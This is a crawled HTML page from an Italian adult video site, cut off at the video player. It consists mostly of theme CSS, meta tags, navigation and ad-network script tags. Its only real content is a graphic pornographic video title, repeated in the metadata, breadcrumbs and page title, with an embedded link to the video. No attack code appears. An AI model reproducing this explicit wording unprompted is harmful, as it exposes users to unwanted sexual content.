

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/
body_size: 18113
content:
<!DOCTYPE html>


<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
https://www.rossoporno.com/wp-content/uploads/2021/04/favicon.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies" />
<meta property="og:description" content="Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies" />
<meta property="og:image" content="https://www.rossoporno.com/wp-content/uploads/2018/01/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies_01-1.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies">
<meta name="twitter:description" content="Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://www.rossoporno.com/wp-content/uploads/2018/01/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies_01-1.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Creampie Cumsluts &#8211; Cuckolds Eating Freshly Fucked Pussies &#8211; Rossoporno &#8211; Video porno gratis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed" href="https://www.rossoporno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed dei commenti" href="https://www.rossoporno.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rossoporno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rossoporno.com%2Fcuckold%2Fcreampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rossoporno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rossoporno.com%2Fcuckold%2Fcreampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rossoporno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rossoporno.com/wp-json/wp/v2/posts/4307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rossoporno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/" />
<link rel='shortlink' href='https://www.rossoporno.com/?p=4307' />
</head>

<body
class="wp-singular post-template-default single single-post postid-4307 single-format-video wp-theme-retrotube">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img src="
										https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png					" alt="Rossoporno - Video porno gratis"></a>
				
									<p class="site-description">
											Rosso Porno						</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://www.rossoporno.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script type="text/javascript"><!--
zone = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-menu" class="row"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://www.rossoporno.com">HOME</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://www.rossoporno.com/categories/">CATEGORIE</a></li>
<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5279"><a href="https://www.rossoporno.com/tags/">TAG</a></li>
<li id="menu-item-5280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5280"><a href="http://www.ragazzeinvendita.club">RAGAZZE IN CAM</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script type="text/javascript"><!--
zone = "141";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://www.rossoporno.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://www.rossoporno.com/video-porno/cuckold/">Cuckold</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Creampie Cumsluts &#8211; Cuckolds Eating Freshly Fucked Pussies</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-4307" class="post-4307 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-creampie tag-eating tag-fucked tag-pussies post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="Porno Rosso" />
    <meta itemprop="name" content="Creampie Cumsluts &#8211; Cuckolds Eating Freshly Fucked Pussies" />
            <meta itemprop="description" content="Creampie Cumsluts &#8211; Cuckolds Eating Freshly Fucked Pussies" />
        <meta itemprop="duration" content="P0DT1H9M6S" />
    <meta itemprop="thumbnailUrl" content="https://www.rossoporno.com/wp-content/uploads/2018/01/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies_01-1.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/xembed.php?video=1433359" />
        <meta itemprop="uploadDate" content="2018-01-11T15:14:38+01:00" />

            <div class="responsive-player">
